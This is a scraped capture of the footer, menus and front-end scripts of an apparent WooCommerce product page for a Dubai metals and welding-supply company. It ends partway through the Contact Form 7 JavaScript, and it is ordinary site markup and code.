49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Welding","@id":"https://perfectmiddleeast.com/product-category/welding/"}},{"@type":"ListItem","position":3,"item":{"name":"Tig Welding Accessories","@id":"https://perfectmiddleeast.com/product-category/welding/tig-welding-accessories/"}},{"@type":"ListItem","position":4,"item":{"name":"Welding Collet Body Small","@id":"https://perfectmiddleeast.com/product/welding-collet-body-small/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-3-js"></script>
<script type="text/javascript" id="wphb-3-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-3-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/bb325fa87e59fb4647823105c0c29b2c.js" id="wphb-4-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?f64c720eaca918012a9de983b2d18a08";};</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XnnJ-6gTrg6mP3Oz59T1kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768572239288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 20056
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const 